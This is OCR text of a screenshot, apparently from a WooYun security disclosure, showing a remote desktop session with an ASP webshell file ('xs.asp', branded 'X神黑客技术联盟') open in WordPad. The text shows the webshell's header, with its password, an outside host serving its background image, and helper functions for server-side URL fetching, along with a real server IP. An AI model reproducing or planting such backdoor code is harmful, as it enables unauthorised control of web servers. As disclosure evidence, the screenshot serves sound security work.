 114.215.120.219 - 远程桌面连接
FileZilla
Server...
金山卫士
xs.asp - 写字板
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
<%@ LANGUAGE = VBScript.encode%><%
Server.ScriptTimeout=999999999
UserPass="ym...5201314" '密码
mNametitle ="X神黑客技术联盟" ' 标题
Copyright="X神黑客技术联盟" '版权
SItEuRl=http://www.xs-gov.com/" '你的网站
bg ="http://www.7jyewu.cn/webshell/asp.jpg"
ysjb=true '是否有拖动效果,true为是,false为否
function BytesToBstr(body,Cset)
dim objstream
set objstream = Server.CreateObject("adodb.stream")
objstream.Type = 1
objstream.Mode =3
objstream.Open
objstream.Write body
objstream.Position = 0
objstream.Type = 2
objstream.Charset = Cset
BytesToBstr = objstream.ReadText
objstream.Close
set objstream = nothing
End function
function PostHTTPPage(url)
dim Http
set Http=server.createobject("MSXML2.SERVERXMLHTTP.3.0")
Http.open "GET",url,false
Http.setRequestHeader "CONTENT-TYPE", "application/x-www-form-urlencoded"
Http.send
if Http.readystate<>4 then
exit function
End if
PostHTTPPage=bytesToBSTR(Http.responseBody,"gbk")
set http=nothing
if err.number<>0 then err.Clear
End function
要“帮助”，请按 F1
NUM
www.wooyun.org